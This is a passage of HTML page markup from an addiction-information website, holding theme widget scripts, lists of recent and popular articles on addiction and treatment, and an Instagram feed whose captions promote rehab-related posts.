title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_17_697a3fdab66fb_rand","tdc_css_class_style":"td_uid_17_697a3fdab66fb_rand_style"}';
block_td_uid_17_697a3fdab66fb.td_column_number = "1";
block_td_uid_17_697a3fdab66fb.block_type = "td_block_9";
block_td_uid_17_697a3fdab66fb.post_count = "5";
block_td_uid_17_697a3fdab66fb.found_posts = "106";
block_td_uid_17_697a3fdab66fb.header_color = "";
block_td_uid_17_697a3fdab66fb.ajax_pagination_infinite_stop = "";
block_td_uid_17_697a3fdab66fb.max_num_pages = "22";
tdBlocksArray.push(block_td_uid_17_697a3fdab66fb);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Recent Posts</span></h4></div><div id=td_uid_17_697a3fdab66fb class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://worldaddictionmagazine.com/2020/01/13/the-opiate-withdrawal-timeline/" rel="bookmark" title="The opiate withdrawal timeline &#8211; What can you expect">The opiate withdrawal timeline &#8211; What can you expect</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://worldaddictionmagazine.com/author/wamadmin/">wamadmin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-13T11:28:31+00:00" >January 13, 2020</time></span>                    <div class="td-module-comments"><a href="https://worldaddictionmagazine.com/2020/01/13/the-opiate-withdrawal-timeline/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://worldaddictionmagazine.com/2019/08/09/a-lot-of-patients-prescribed-opioids-following-tooth-extraction/" rel="bookmark" title="A Lot of Patients Prescribed Opioids Following Tooth Extraction">A Lot of Patients Prescribed Opioids Following Tooth Extraction</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://worldaddictionmagazine.com/author/wamadmin/">wamadmin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-08-09T08:18:15+00:00" >August 9, 2019</time></span>                    <div class="td-module-comments"><a href="https://worldaddictionmagazine.com/2019/08/09/a-lot-of-patients-prescribed-opioids-following-tooth-extraction/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://worldaddictionmagazine.com/2020/02/04/cocaine-rehab/" rel="bookmark" title="Cocaine rehab &#8211; Quit using cocaine immediately">Cocaine rehab &#8211; Quit using cocaine immediately</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://worldaddictionmagazine.com/author/wamadmin/">wamadmin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-04T11:17:02+00:00" >February 4, 2020</time></span>                    <div class="td-module-comments"><a href="https://worldaddictionmagazine.com/2020/02/04/cocaine-rehab/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://worldaddictionmagazine.com/2020/02/18/treatment-of-alcoholics-how-is-it-done/" rel="bookmark" title="Treatment of alcoholics – How is it done?">Treatment of alcoholics – How is it done?</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://worldaddictionmagazine.com/author/wamadmin/">wamadmin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-18T13:42:28+00:00" >February 18, 2020</time></span>                    <div class="td-module-comments"><a href="https://worldaddictionmagazine.com/2020/02/18/treatment-of-alcoholics-how-is-it-done/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://worldaddictionmagazine.com/2019/08/09/delirium-tremens/" rel="bookmark" title="Delirium tremens">Delirium tremens</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://worldaddictionmagazine.com/author/wamadmin/">wamadmin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-08-09T08:18:17+00:00" >August 9, 2019</time></span>                    <div class="td-module-comments"><a href="https://worldaddictionmagazine.com/2019/08/09/delirium-tremens/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_17_697a3fdab66fb" data-td_block_id="td_uid_17_697a3fdab66fb"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_17_697a3fdab66fb" data-td_block_id="td_uid_17_697a3fdab66fb"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_recent_comments"><h4 class="block-title"><span>Recent Comments</span></h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://exorank.com" class="url" rel="ugc external nofollow">SEO Service</a></span> on <a href="https://worldaddictionmagazine.com/2020/01/23/marijuana-detox-methods/#comment-4">Marijuana detox methods</a></li><li class="recentcomments"><span class="comment-author-link">Jazmine</span> on <a href="https://worldaddictionmagazine.com/2019/08/09/marijuana-causes-addiction/#comment-2">Marijuana causes addiction</a></li></ul></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://worldaddictionmagazine.com/"><img class="td-retina-data" src="https://worldaddictionmagazine.com/wp-content/uploads/2019/08/logo-300x82.png" data-retina="https://worldaddictionmagazine.com/wp-content/uploads/2019/08/logo-300x82.png" alt="" title="" width="" /></a></div><div class="footer-text-wrap">World Addiction Magazine is a online publication that provides the latest world news about addiction.  

Here you can find the best solutions and advices for approved and safe treatments, but also you can read many experiences of people who have struggled and overcame an addiction problem.</div><div class="footer-social-wrap td-social-style-2"></div></div>                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_19_697a3fdabf340_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_19_697a3fdabf340" ><script>var block_td_uid_19_697a3fdabf340 = new tdBlock();
block_td_uid_19_697a3fdabf340.id = "td_uid_19_697a3fdabf340";
block_td_uid_19_697a3fdabf340.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_19_697a3fdabf340_rand","tdc_css_class":"td_uid_19_697a3fdabf340_rand","tdc_css_class_style":"td_uid_19_697a3fdabf340_rand_style"}';
block_td_uid_19_697a3fdabf340.td_column_number = "1";
block_td_uid_19_697a3fdabf340.block_type = "td_block_7";
block_td_uid_19_697a3fdabf340.post_count = "3";
block_td_uid_19_697a3fdabf340.found_posts = "106";
block_td_uid_19_697a3fdabf340.header_color = "";
block_td_uid_19_697a3fdabf340.ajax_pagination_infinite_stop = "";
block_td_uid_19_697a3fdabf340.max_num_pages = "36";
tdBlocksArray.push(block_td_uid_19_697a3fdabf340);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=td_uid_19_697a3fdabf340 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://worldaddictionmagazine.com/2019/08/09/laser-tool-for-detecting-bacterial-growth-in-packaged-food/" rel="bookmark" class="td-image-wrap" title="Laser Tool for Detecting Bacterial Growth in Packaged Food"><img width="100" height="70" class="entry-thumb" src="https://worldaddictionmagazine.com/wp-content/uploads/2019/08/7-100x70.jpg"  srcset="https://worldaddictionmagazine.com/wp-content/uploads/2019/08/7-100x70.jpg 100w, https://worldaddictionmagazine.com/wp-content/uploads/2019/08/7-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Laser Tool for Detecting Bacterial Growth in Packaged Food" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://worldaddictionmagazine.com/2019/08/09/laser-tool-for-detecting-bacterial-growth-in-packaged-food/" rel="bookmark" title="Laser Tool for Detecting Bacterial Growth in Packaged Food">Laser Tool for Detecting Bacterial Growth in Packaged Food</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-08-09T08:18:16+00:00" >August 9, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://worldaddictionmagazine.com/2020/03/24/video-game-addiction/" rel="bookmark" class="td-image-wrap" title="Video game addiction treatment"><img width="100" height="70" class="entry-thumb" src="https://worldaddictionmagazine.com/wp-content/uploads/2020/03/video-game-addiction-3-100x70.jpg"  srcset="https://worldaddictionmagazine.com/wp-content/uploads/2020/03/video-game-addiction-3-100x70.jpg 100w, https://worldaddictionmagazine.com/wp-content/uploads/2020/03/video-game-addiction-3-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="Video game addiction" title="Video game addiction treatment" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://worldaddictionmagazine.com/2020/03/24/video-game-addiction/" rel="bookmark" title="Video game addiction treatment">Video game addiction treatment</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-24T16:46:34+00:00" >March 24, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://worldaddictionmagazine.com/2019/08/09/a-lot-of-patients-prescribed-opioids-following-tooth-extraction/" rel="bookmark" class="td-image-wrap" title="A Lot of Patients Prescribed Opioids Following Tooth Extraction"><img width="100" height="70" class="entry-thumb" src="https://worldaddictionmagazine.com/wp-content/uploads/2019/08/3-100x70.jpg"  srcset="https://worldaddictionmagazine.com/wp-content/uploads/2019/08/3-100x70.jpg 100w, https://worldaddictionmagazine.com/wp-content/uploads/2019/08/3-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="A Lot of Patients Prescribed Opioids Following Tooth Extraction" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://worldaddictionmagazine.com/2019/08/09/a-lot-of-patients-prescribed-opioids-following-tooth-extraction/" rel="bookmark" title="A Lot of Patients Prescribed Opioids Following Tooth Extraction">A Lot of Patients Prescribed Opioids Following Tooth Extraction</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-08-09T08:18:15+00:00" >August 9, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_20_697a3fdac300d_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_20_697a3fdac300d" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://worldaddictionmagazine.com/category/addiction/"><span class="td-cat-name">Addiction</span><span class="td-cat-no">56</span></a></li><li><a href="https://worldaddictionmagazine.com/category/treatment/"><span class="td-cat-name">Treatment</span><span class="td-cat-no">30</span></a></li><li><a href="https://worldaddictionmagazine.com/category/addiction/alcoholaddiction/"><span class="td-cat-name">Alcohol Addiction</span><span class="td-cat-no">15</span></a></li><li><a href="https://worldaddictionmagazine.com/category/addiction/cocainaddiction/"><span class="td-cat-name">Cocain Addiction</span><span class="td-cat-no">10</span></a></li><li><a href="https://worldaddictionmagazine.com/category/addiction/heroinaddiction/"><span class="td-cat-name">Heroin Addiction</span><span class="td-cat-no">9</span></a></li><li><a href="https://worldaddictionmagazine.com/category/addiction/gamblingaddiction/"><span class="td-cat-name">Gambling Addiction</span><span class="td-cat-no">8</span></a></li><li><a href="https://worldaddictionmagazine.com/category/prevention/"><span class="td-cat-name">Prevention</span><span class="td-cat-no">7</span></a></li><li><a href="https://worldaddictionmagazine.com/category/alcohol/"><span class="td-cat-name">Alcohol</span><span class="td-cat-no">7</span></a></li><li><a href="https://worldaddictionmagazine.com/category/addiction/marijuanaaddiction/"><span class="td-cat-name">Marijuana addiction</span><span class="td-cat-no">6</span></a></li></ul></div> <!-- ./block -->                <aside class="td_block_template_1 widget widget_text">			<div class="textwidget">
<div id="sb_instagram" class="sbi sbi_col_3  sbi_width_resp" style="padding-bottom: 10px;width: 100%;" data-feedid="sbi_19962004693#6" data-res="auto" data-cols="3" data-num="6" data-shortcode-atts="{}" >
	
    <div id="sbi_images" style="padding: 5px;">
		<div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_2255918106153232782_19962004693" data-date="1583146416">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/B9OoZCvoqmO/" target="_blank" rel="noopener" data-full-res="https://scontent.cdninstagram.com/v/t51.2885-15/sh0.08/e35/s640x640/88148063_190773495582212_6669644481546623290_n.jpg?_nc_ht=scontent.cdninstagram.com&#038;_nc_ohc=xTJ6jlStIEEAX8FkRZj&#038;oh=c6cc0fa96f55611bd5a2315f80ecf6f1&#038;oe=5E98F4FD" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.2885-15\/sh0.08\/e35\/s640x640\/88148063_190773495582212_6669644481546623290_n.jpg?_nc_ht=scontent.cdninstagram.com&amp;_nc_ohc=xTJ6jlStIEEAX8FkRZj&amp;oh=c6cc0fa96f55611bd5a2315f80ecf6f1&amp;oe=5E98F4FD&quot;,&quot;150&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.2885-15\/e15\/s150x150\/88148063_190773495582212_6669644481546623290_n.jpg?_nc_ht=scontent.cdninstagram.com&amp;_nc_ohc=xTJ6jlStIEEAX8FkRZj&amp;oh=b7dc168429b0e9e44b80a04259aa06d0&amp;oe=5E8EE8FB&quot;,&quot;320&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.2885-15\/e15\/s320x320\/88148063_190773495582212_6669644481546623290_n.jpg?_nc_ht=scontent.cdninstagram.com&amp;_nc_ohc=xTJ6jlStIEEAX8FkRZj&amp;oh=00d37555b55920fa7c026974ae9ed16f&amp;oe=5E913F0B&quot;,&quot;640&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.2885-15\/sh0.08\/e35\/s640x640\/88148063_190773495582212_6669644481546623290_n.jpg?_nc_ht=scontent.cdninstagram.com&amp;_nc_ohc=xTJ6jlStIEEAX8FkRZj&amp;oh=c6cc0fa96f55611bd5a2315f80ecf6f1&amp;oe=5E98F4FD&quot;}">
            <span class="sbi-screenreader">Crystal meth is the crystalline form of methamphet</span>
            	                    <img decoding="async" src="https://worldaddictionmagazine.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Crystal meth is the crystalline form of methamphetamine. It is a fine powder reminiscent of pieces of ice or fragments of glass, which is why it is known among users as “ice,” “crystal,” “glass,” “quartz.” Considering the strong effect that leads to rapid body decay, it is also called “cannibal drug.” Read more👇
.
https://worldaddictionmagazine.com/2020/02/24/crystal-meth-the-drug-that-destroys-the-body-the-fastest/
.
.
.
#crystalmeth #addictionforum #magazine #drugs #drugabuse #forum #didyouknow #addictioninfo #help #drugfacts #brain #body #usa #crystal #addiction #heroinaddiction #meth">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_2253891987979103120_19962004693" data-date="1582904884">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/B9HbtJJl-uQ/" target="_blank" rel="noopener" data-full-res="https://scontent.cdninstagram.com/v/t51.2885-15/sh0.08/e35/s640x640/87574405_516600485921030_6901102237544172361_n.jpg?_nc_ht=scontent.cdninstagram.com&#038;_nc_ohc=PWFT9kDM33EAX-EWYYv&#038;oh=f1f692910972aced454b2d529f8c89b8&#038;oe=5E90870A" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.2885-15\/sh0.08\/e35\/s640x640\/87574405_516600485921030_6901102237544172361_n.jpg?_nc_ht=scontent.cdninstagram.com&amp;_nc_ohc=PWFT9kDM33EAX-EWYYv&amp;oh=f1f692910972aced454b2d529f8c89b8&amp;oe=5E90870A&quot;,&quot;150&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.2885-15\/e35\/c100.0.520.520a\/s150x150\/87574405_516600485921030_6901102237544172361_n.jpg?_nc_ht=scontent.cdninstagram.com&amp;_nc_ohc=PWFT9kDM33EAX-EWYYv&amp;oh=5ee91e468a1f6d1fc6b0f22cd27b023d&amp;oe=5E8720E8&quot;,&quot;320&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.2885-15\/e35\/s320x320\/87574405_516600485921030_6901102237544172361_n.jpg?_nc_ht=scontent.cdninstagram.com&amp;_nc_ohc=PWFT9kDM33EAX-EWYYv&amp;oh=9e85ccde60b3fef7d8f8f6c783dc2678&amp;oe=5E923A5D&quot;,&quot;640&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.2885-15\/sh0.08\/e35\/s640x640\/87574405_516600485921030_6901102237544172361_n.jpg?_nc_ht=scontent.cdninstagram.com&amp;_nc_ohc=PWFT9kDM33EAX-EWYYv&amp;oh=f1f692910972aced454b2d529f8c89b8&amp;oe=5E90870A&quot;}">
            <span class="sbi-screenreader">What are marijuana use disorder side effects? How </span>
            	                    <img decoding="async" src="https://worldaddictionmagazine.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="What are marijuana use disorder side effects? How does marijuana impact the overall health? 
Find out more about marijuana use disorders in our latest blog 👇👇👇
--------------------------------------------------------------------------------
https://worldaddictionmagazine.com/2020/02/25/marijuana-use-disorder/
--------------------------------------------------------------------------------
.
.
.
#marijuanausedisorder #marijuanaaddiction #treatingmarijuanaaddiction #marijuanaaddictiontreatment #treatingdrugaddiction #addiction #magazine #addictionmagazine #worldaddictionmagazine #forum #didyouknow #addictioninfo #help">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_2252363135130509045_19962004693" data-date="1582722630">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/B9CAFZ-o571/" target="_blank" rel="noopener" data-full-res="https://scontent.cdninstagram.com/v/t51.2885-15/sh0.08/e35/s640x640/81984150_294626578178523_3148413879561331416_n.jpg?_nc_ht=scontent.cdninstagram.com&#038;_nc_ohc=QIE5nPseCwkAX8mzdWC&#038;oh=cbb4857c8e65e423abeac6b89ac0d330&#038;oe=5E91D2E2" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.2885-15\/sh0.08\/e35\/s640x640\/81984150_294626578178523_3148413879561331416_n.jpg?_nc_ht=scontent.cdninstagram.com&amp;_nc_ohc=QIE5nPseCwkAX8mzdWC&amp;oh=cbb4857c8e65e423abeac6b89ac0d330&amp;oe=5E91D2E2&quot;,&quot;150&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.2885-15\/e15\/s150x150\/81984150_294626578178523_3148413879561331416_n.jpg?_nc_ht=scontent.cdninstagram.com&amp;_nc_ohc=QIE5nPseCwkAX8mzdWC&amp;oh=c3d92dd8214154b1de300ee5b8ec1595&amp;oe=5E87D6E4&quot;,&quot;320&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.2885-15\/e15\/s320x320\/81984150_294626578178523_3148413879561331416_n.jpg?_nc_ht=scontent.cdninstagram.com&amp;_nc_ohc=QIE5nPseCwkAX8mzdWC&amp;oh=f3e9766637a92b06e696331dcd751b06&amp;oe=5E860514&quot;,&quot;640&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.2885-15\/sh0.08\/e35\/s640x640\/81984150_294626578178523_3148413879561331416_n.jpg?_nc_ht=scontent.cdninstagram.com&amp;_nc_ohc=QIE5nPseCwkAX8mzdWC&amp;oh=cbb4857c8e65e423abeac6b89ac0d330&amp;oe=5E91D2E2&quot;}">
            <span class="sbi-screenreader">Heroin is a highly addictive drug and its consumpt</span>
            	                    <img decoding="async" src="https://worldaddictionmagazine.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Heroin is a highly addictive drug and its consumption requires an immediate rehab program. This drug is causing a strong physical and psychological addiction and an addict cannot stop using it by himself. He needs help, his body craves for help by his brain is so much into it. That is the reason why an addict always thinks that he is taking in “only one more time”. That is never the truth – not until he seeks help.

Visit our blog and read more about heroin rehabilitation
.
https://worldaddictionmagazine.com/2020/02/10/heroin-rehabilitation/
.
.
.
#addictionforum #magazine #drugs #drugabuse #forum #didyouknow #addictioninfo #help #drugfacts #brain #body #usa #signsofheroinaddiction #addiction  #heroinaddiction #heroin">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_2250965508983783704_19962004693" data-date="1582556020">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/B89CTRMooEY/" target="_blank" rel="noopener" data-full-res="https://scontent.cdninstagram.com/v/t51.2885-15/sh0.08/e35/s640x640/87220044_1843829879084365_1358807188278843170_n.jpg?_nc_ht=scontent.cdninstagram.com&#038;_nc_ohc=H5NdJ_mSKqEAX_c0CI5&#038;oh=fb61af79b72730d4d5d58014028f49ee&#038;oe=5E87C267" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.2885-15\/sh0.08\/e35\/s640x640\/87220044_1843829879084365_1358807188278843170_n.jpg?_nc_ht=scontent.cdninstagram.com&amp;_nc_ohc=H5NdJ_mSKqEAX_c0CI5&amp;oh=fb61af79b72730d4d5d58014028f49ee&amp;oe=5E87C267&quot;,&quot;150&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.2885-15\/e15\/s150x150\/87220044_1843829879084365_1358807188278843170_n.jpg?_nc_ht=scontent.cdninstagram.com&amp;_nc_ohc=H5NdJ_mSKqEAX_c0CI5&amp;oh=1b7c3aa8a81a9456cb53bc03c97a9799&amp;oe=5E8F5F5A&quot;,&quot;320&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.2885-15\/e15\/s320x320\/87220044_1843829879084365_1358807188278843170_n.jpg?_nc_ht=scontent.cdninstagram.com&amp;_nc_ohc=H5NdJ_mSKqEAX_c0CI5&amp;oh=760eddaef244556f5c9938948b058141&amp;oe=5E909522&quot;,&quot;640&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.2885-15\/sh0.08\/e35\/s640x640\/87220044_1843829879084365_1358807188278843170_n.jpg?_nc_ht=scontent.cdninstagram.com&amp;_nc_ohc=H5NdJ_mSKqEAX_c0CI5&amp;oh=fb61af79b72730d4d5d58014028f49ee&amp;oe=5E87C267&quot;}">
            <span class="sbi-screenreader">Gambling addiction is very dangerous and it needed</span>
            	                    <img decoding="async" src="https://worldaddictionmagazine.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Gambling addiction is very dangerous and it needed to be healed like any other addiction. It may impact not only the gambler’s life but also the life of his family. His dept is becoming higher and higher during a time, and one day he will have to pay for it.❗️ Read the whole article👇
.
https://worldaddictionmagazine.com/2019/11/04/how-gambling-alters-brain-function/
.
.
.
#addiction #magazine #addictionmagazine #worldaddictionmagazine #forum #didyouknow #addictioninfo #help #addictionforum #gambling #gamblingaddiction #treatmantgamblingaddiction">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_2248798467756675573_19962004693" data-date="1582297689">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/B81VkqyFFH1/" target="_blank" rel="noopener" data-full-res="https://scontent.cdninstagram.com/v/t51.2885-15/sh0.08/e35/s640x640/85115044_2457904041190963_3228247125561885658_n.jpg?_nc_ht=scontent.cdninstagram.com&#038;_nc_ohc=ZKn1SJFtUHEAX9Sqnfn&#038;oh=accf200a43061fdfbbe536360138c191&#038;oe=5E9602AF" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.2885-15\/sh0.08\/e35\/s640x640\/85115044_2457904041190963_3228247125561885658_n.jpg?_nc_ht=scontent.cdninstagram.com&amp;_nc_ohc=ZKn1SJFtUHEAX9Sqnfn&amp;oh=accf200a43061fdfbbe536360138c191&amp;oe=5E9602AF&quot;,&quot;150&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.2885-15\/e35\/c102.0.515.515a\/s150x150\/85115044_2457904041190963_3228247125561885658_n.jpg?_nc_ht=scontent.cdninstagram.com&amp;_nc_ohc=ZKn1SJFtUHEAX9Sqnfn&amp;oh=01491501a7c9a407872b8febf08ecf5c&amp;oe=5E980F33&quot;,&quot;320&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.2885-15\/e35\/s320x320\/85115044_2457904041190963_3228247125561885658_n.jpg?_nc_ht=scontent.cdninstagram.com&amp;_nc_ohc=ZKn1SJFtUHEAX9Sqnfn&amp;oh=7ac91940f8299657cff142dbb60a3f36&amp;oe=5E8EC452&quot;,&quot;640&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.2885-15\/sh0.08\/e35\/s640x640\/85115044_2457904041190963_3228247125561885658_n.jpg?_nc_ht=scontent.cdninstagram.com&amp;_nc_ohc=ZKn1SJFtUHEAX9Sqnfn&amp;oh=accf200a43061fdfbbe536360138c191&amp;oe=5E9602AF&quot;}">
            <span class="sbi-screenreader">‼️When someone is an addict he has to go on re</span>
            	                    <img decoding="async" src="https://worldaddictionmagazine.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="‼️When someone is an addict he has to go on rehabilitation, and the best place for it is a drug rehab center.‼️ What are the benefits of a drug rehab center and how to find the best rehabilitation center, find out in our latest blog 👇👇👇
--------------------------------------------------------------------------------
